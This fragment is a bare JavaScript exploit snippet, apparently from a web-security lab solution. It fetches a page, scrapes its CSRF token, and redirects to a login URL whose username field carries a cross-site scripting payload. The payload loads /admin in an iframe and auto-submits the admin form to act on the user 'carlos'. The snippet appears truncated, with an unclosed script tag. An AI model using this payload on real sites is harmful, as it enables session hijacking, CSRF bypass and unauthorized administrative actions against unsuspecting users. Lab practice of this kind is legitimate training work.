 <script>
function xss(url, text, vector) {
  location = url + '/login?time='+Date.now()+'&
username='+encodeURIComponent(vector)+'&password=test&
csrf='+text.match(/csrf" value="([^"]+)"/)[1];
}

function fetchUrl(url){
  fetch(url).then(r=>r.text().then(text=>
  {
    xss(url, text, '"><iframe src=/admin onload="var
f=this.contentWindow.document.forms[0];
if(f.username)f.username.value=\'carlos\',f.submit()">');
  }
  ))
}